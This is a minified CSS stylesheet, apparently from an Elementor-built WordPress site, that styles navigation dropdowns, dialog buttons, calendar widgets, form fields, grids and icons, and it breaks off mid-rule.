.site-navigation-toggle{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.site-navigation-toggle-holder .site-navigation-toggle{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:22px;padding:.25em;cursor:pointer;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f}.site-navigation-toggle-holder.elementor-active .site-navigation-toggle i:before{content:"\e87f"}.site-navigation-dropdown{margin-top:10px;-webkit-transition:max-height .3s,-webkit-transform .3s;transition:max-height .3s,-webkit-transform .3s;-o-transition:max-height .3s,transform .3s;transition:max-height .3s,transform .3s;transition:max-height .3s,transform .3s,-webkit-transform .3s;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;position:absolute;bottom:0;left:0;z-index:10000;width:100%}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);max-height:0}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);max-height:100vh}.site-navigation-dropdown ul{padding:0}.site-navigation-dropdown ul.menu{position:absolute;width:100%;padding:0;margin:0;background:#fff}.site-navigation-dropdown ul.menu li{display:block;width:100%;position:relative}.site-navigation-dropdown ul.menu li a{display:block;padding:20px;background:#fff;color:#55595c;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.10196078431372549);box-shadow:inset 0 -1px 0 rgba(0,0,0,.10196078431372549)}.site-navigation-dropdown ul.menu>li li{-webkit-transition:max-height .3s,-webkit-transform .3s;transition:max-height .3s,-webkit-transform .3s;-o-transition:max-height .3s,transform .3s;transition:max-height .3s,transform .3s;transition:max-height .3s,transform .3s,-webkit-transform .3s;-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);max-height:0}.site-navigation-dropdown ul.menu li.elementor-active>ul>li{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1);max-height:100vh}.site-header:not(.dynamic-header){margin-right:auto;margin-left:auto;width:100%}@media (max-width:575px){.post .wp-post-image{max-height:300px}.site-header:not(.dynamic-header){padding-right:10px;padding-left:10px}}@media (min-width:576px){.site-header:not(.dynamic-header){max-width:500px}}@media (min-width:768px){.site-header:not(.dynamic-header){max-width:600px}}@media (min-width:992px){.site-header:not(.dynamic-header){max-width:800px}}@media (min-width:1200px){.site-header:not(.dynamic-header){max-width:1140px}}.site-header+.elementor{min-height:calc(100vh - 320px)}.dialog-widget-content{background-color:var(--e-a-bg-default);position:absolute;border-radius:3px;box-shadow:2px 8px 23px 3px rgba(0,0,0,.2);overflow:hidden}.dialog-message{line-height:1.5;box-sizing:border-box}.dialog-close-button{cursor:pointer;position:absolute;margin-block-start:15px;right:15px;color:var(--e-a-color-txt);font-size:15px;line-height:1;transition:var(--e-a-transition-hover)}.dialog-close-button:hover{color:var(--e-a-color-txt-hover)}.dialog-prevent-scroll{overflow:hidden;max-height:100vh}.dialog-type-lightbox{position:fixed;height:100%;width:100%;bottom:0;left:0;background-color:rgba(0,0,0,.8);z-index:9999;-webkit-user-select:none;-moz-user-select:none;user-select:none}.dialog-type-alert .dialog-widget-content,.dialog-type-confirm .dialog-widget-content{margin:auto;width:400px;padding:20px}.dialog-type-alert .dialog-header,.dialog-type-confirm .dialog-header{font-size:15px;font-weight:500}.dialog-type-alert .dialog-header:after,.dialog-type-confirm .dialog-header:after{content:"";display:block;border-block-end:var(--e-a-border);padding-block-end:10px;margin-block-end:10px;margin-inline-start:-20px;margin-inline-end:-20px}.dialog-type-alert .dialog-message,.dialog-type-confirm .dialog-message{min-height:50px}.dialog-type-alert .dialog-buttons-wrapper,.dialog-type-confirm .dialog-buttons-wrapper{padding-block-start:10px;display:flex;justify-content:flex-end;gap:15px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button{font-size:12px;font-weight:500;line-height:1.2;padding:8px 16px;outline:0;border:none;border-radius:var(--e-a-border-radius);background-color:var(--e-a-btn-bg);color:var(--e-a-btn-color-invert);transition:var(--e-a-transition-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{border:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover{background-color:var(--e-a-btn-bg-hover);color:var(--e-a-btn-color-invert)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:active{background-color:var(--e-a-btn-bg-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not([disabled]),.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not([disabled]){cursor:pointer}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:disabled{background-color:var(--e-a-btn-bg-disabled);color:var(--e-a-btn-color-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:not(.elementor-button-state) .elementor-state-icon{display:none}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt{background:0 0;color:var(--e-a-color-txt)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:hover{background:var(--e-a-bg-hover);color:var(--e-a-color-txt-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel:disabled,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt:disabled{background:0 0;color:var(--e-a-color-txt-disabled)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt-border,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt-border{border:1px solid var(--e-a-color-txt-muted)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success{background-color:var(--e-a-btn-bg-success)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-success:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-success:hover{background-color:var(--e-a-btn-bg-success-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary{background-color:var(--e-a-btn-bg-primary);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary:hover{background-color:var(--e-a-btn-bg-primary-hover);color:var(--e-a-btn-color)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt{background:0 0;color:var(--e-a-color-primary-bold)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-cancel.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.dialog-ok.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-ok:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-btn-txt.dialog-take_over:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.dialog-cancel:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-primary.e-btn-txt:hover{background:var(--e-a-bg-primary)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro{background-color:var(--e-a-btn-bg-accent)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:hover{background-color:var(--e-a-btn-bg-accent-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.go-pro:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-accent:active,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.go-pro:active{background-color:var(--e-a-btn-bg-accent-active)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info{background-color:var(--e-a-btn-bg-info)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-info:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-info:hover{background-color:var(--e-a-btn-bg-info-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning{background-color:var(--e-a-btn-bg-warning)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-warning:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-warning:hover{background-color:var(--e-a-btn-bg-warning-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger{background-color:var(--e-a-btn-bg-danger)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.e-danger:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button.elementor-button-danger:hover{background-color:var(--e-a-btn-bg-danger-hover)}.dialog-type-alert .dialog-buttons-wrapper .dialog-button i,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button i{margin-inline-end:5px}.dialog-type-alert .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-alert .dialog-buttons-wrapper .dialog-button:visited,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:focus,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:hover,.dialog-type-confirm .dialog-buttons-wrapper .dialog-button:visited{color:initial}.flatpickr-calendar{width:280px}.flatpickr-calendar .flatpickr-current-month span.cur-month{font-weight:300}.flatpickr-calendar .dayContainer{width:280px;min-width:280px;max-width:280px}.flatpickr-calendar .flatpickr-days{width:280px}.flatpickr-calendar .flatpickr-day{max-width:37px;height:37px;line-height:37px}.elementor-screen-only,.screen-reader-text,.screen-reader-text span{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor hr{margin:0;background-color:transparent}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor iframe,.elementor object,.elementor video{max-width:100%;width:100%;margin:0;line-height:1;border:none}.elementor .elementor-background-video-container{height:100%;width:100%;top:0;left:0;position:absolute;overflow:hidden;z-index:0;direction:ltr}.elementor .elementor-background-video-container{transition:opacity 1s;pointer-events:none}.elementor .elementor-background-video-container.elementor-loading{opacity:0}.elementor .elementor-background-video-embed{max-width:none}.elementor .elementor-background-video-embed,.elementor .elementor-background-video-hosted{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.elementor .elementor-background-slideshow{height:100%;width:100%;top:0;left:0;position:absolute}.elementor .elementor-background-slideshow{z-index:0}.elementor .elementor-background-slideshow__slide__image{width:100%;height:100%;background-position:50%;background-size:cover}.e-con-inner>.elementor-element.elementor-fixed,.e-con>.elementor-element.elementor-fixed,.elementor-widget-wrap>.elementor-element.elementor-fixed{position:fixed}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element.elementor-fixed{z-index:1}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-invisible{visibility:hidden}.elementor-align-right{text-align:right}.elementor-align-right .elementor-button{width:auto}.elementor-align-left{text-align:left}.elementor-align-left .elementor-button{width:auto}.elementor-ken-burns{transition-property:transform;transition-duration:10s;transition-timing-function:linear}.elementor-ken-burns--out{transform:scale(1.3)}.elementor-ken-burns--active{transition-duration:20s}.elementor-ken-burns--active.elementor-ken-burns--out{transform:scale(1)}.elementor-ken-burns--active.elementor-ken-burns--in{transform:scale(1.3)}@media (max-width:767px){table table{font-size:.8em}table table th{padding:7px;line-height:1.3}table table th{font-weight:400}.elementor-widget-wrap .elementor-element.elementor-widget-mobile__width-initial{max-width:100%}.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-center .elementor-button{width:auto}.elementor-mobile-align-right{text-align:right}.elementor-mobile-align-right .elementor-button{width:auto}.elementor-column{width:100%}}:root{--page-title-display:block}.elementor-page-title,h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget-wrap.e-swiper-container{width:calc(100% - (var(--e-column-margin-left,0px) + var(--e-column-margin-right,0px)))}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-widget:not(:last-child).elementor-widget__width-auto{margin-bottom:0}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-20{width:20%}.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}ul.elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap}ul.elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;width:100%;word-spacing:var(--grid-column-gap);margin-bottom:calc(-1 * var(--grid-row-gap))}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}@media (min-width:1367px){#elementor-device-mode:after{content:"desktop"}}@media (min-width:-1){#elementor-device-mode:after{content:"widescreen"}}@media (max-width:1366px){#elementor-device-mode:after{content:"laptop"}}@media (max-width:-1){#elementor-device-mode:after{content:"tablet_extra"}}@media (max-width:1024px){#elementor-device-mode:after{content:"tablet"}}@media (max-width:-1){#elementor-device-mode:after{content:"mobile_extra"}}.e-con{--border-radius:0;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--border-style:initial;--border-color:initial;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--content-width:min(100%,var(--container-max-width,1140px));--width:100%;--min-height:initial;--height:auto;--text-align:initial;--margin-top:0px;--margin-right:0px;--margin-bottom:0px;--margin-left:0px;--padding-top:var(--container-default-padding-top,10px);--padding-right:var(--container-default-padding-right,10px);--padding-bottom:var(--container-default-padding-bottom,10px);--padding-left:var(--container-default-padding-left,10px);--position:relative;--z-index:revert;--overflow:visible;--gap:var(--widgets-spacing,20px);--overlay-mix-blend-mode:initial;--overlay-opacity:1;--overlay-transition:0.3s;--e-con-grid-template-columns:repeat(3,1fr);--e-con-grid-template-rows:repeat(2,1fr);position:var(--position);width:var(--width);min-width:0;min-height:var(--min-height);height:var(--height);border-radius:var(--border-radius);z-index:var(--z-index);overflow:var(--overflow);transition:background var(--background-transition,.3s),border var(--border-transition,.3s),box-shadow var(--border-transition,.3s),transform var(--e-con-transform-transition-duration,.4s);--flex-wrap-mobile:wrap;margin-block-start:var(--margin-block-start);margin-inline-end:var(--margin-inline-end);margin-block-end:var(--margin-block-end);margin-inline-start:var(--margin-inline-start);padding-inline-start:var(--padding-inline-start);padding-inline-end:var(--padding-inline-end);--margin-block-start:var(--margin-top);--margin-block-end:var(--margin-bottom);--margin-inline-start:var(--margin-left);--margin-inline-end:var(--margin-right);--padding-inline-start:var(--padding-left);--padding-inline-end:var(--padding-right);--padding-block-start:var(--padding-top);--padding-block-end:var(--padding-bottom);--border-block-start-width:var(--border-top-width);--border-block-end-width:var(--border-bottom-width);--border-inline-start-width:var(--border-left-width);--border-inline-end-width:var(--border-right-width)}body.rtl .e-con{--padding-inline-start:var(--padding-right);--padding-inline-end:var(--padding-left);--margin-inline-start:var(--margin-right);--margin-inline-end:var(--margin-left);--border-inline-start-width:var(--border-right-width);--border-inline-end-width:var(--border-left-width)}.e-con>.e-con-inner{text-align:var(--text-align);padding-block-start:var(--padding-block-start);padding-block-end:var(--padding-block-end)}.e-con,.e-con>.e-con-inner{display:var(--display)}.e-con>.e-con-inner{gap:var(--gap);width:100%;max-width:var(--content-width);margin:0 auto;padding-inline-start:0;padding-inline-end:0;height:100%}:is(.elementor-section-wrap,[data-elementor-id])>.e-con{--margin-left:auto;--margin-right:auto;max-width:min(100%,var(--width))}.e-con .elementor-widget.elementor-widget{margin-block-end:0}.e-con:before,.e-con>.elementor-background-slideshow:before,.e-con>.elementor-motion-effects-container>.elementor-motion-effects-layer:before,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);transition:var(--overlay-transition,.3s);border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%)}.e-con:before{transition:background var(--overlay-transition,.3s),border-radius var(--border-transition,.3s),opacity var(--overlay-transition,.3s)}.e-con>.elementor-background-slideshow,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container{border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%)}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.e-con .elementor-widget{min-width:0}.e-con .elementor-widget.e-widget-swiper{width:100%}.e-con>.e-con-inner>.elementor-widget>.elementor-widget-container,.e-con>.elementor-widget>.elementor-widget-container{height:100%}.e-con.e-con>.e-con-inner>.elementor-widget,.elementor.elementor .e-con>.elementor-widget{max-width:100%}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>input,.elementor-form-fields-wrapper.elementor-labels-above .elementor-field-group>textarea{flex-basis:100%;max-width:100%}.elementor-field-group{flex-wrap:wrap;align-items:center}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-group .elementor-field-textual{width:100%;max-width:100%;border:1px solid #69727d;background-color:transparent;color:#1f2124;vertical-align:middle;flex-grow:1}.elementor-field-group .elementor-field-textual:focus{box-shadow:inset 0 0 0 1px rgba(0,0,0,.1);outline:0}.elementor-field-group .elementor-field-textual::-moz-placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-group .elementor-field-textual::placeholder{color:inherit;font-family:inherit;opacity:.6}.elementor-field-label{cursor:pointer}.elementor-field-textual{line-height:1.4;font-size:15px;min-height:40px;padding:5px 14px;border-radius:3px}.elementor-button-align-end .e-form__buttons,.elementor-button-align-end .elementor-field-type-submit{justify-content:flex-end}.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-form .elementor-button{padding-block-start:0;padding-block-end:0;border:none}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;justify-content:center;flex-direction:row;gap:5px}.elementor-form .elementor-button.elementor-size-sm{min-height:40px}.elementor-element .elementor-widget-container{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;justify-content:center;flex-direction:row;gap:5px}.elementor-button-icon svg{width:1em;height:auto}.elementor-button-icon .e-font-icon-svg{height:1em}.elementor-button-text{display:inline-block}.elementor-button span{text-decoration:inherit}.elementor-view-stacked .elementor-icon{padding:.5em;background-color:#69727d;color:#fff;fill:#fff}.elementor-icon{display:inline-block;line-height:1;transition:all .3s;color:#69727d;font-size:50px;text-align:center}.elementor-icon:hover{color:#69727d}.elementor-icon i,.elementor-icon svg{width:1em;height:1em;position:relative;display:block}.elementor-icon i:before,.elementor-icon 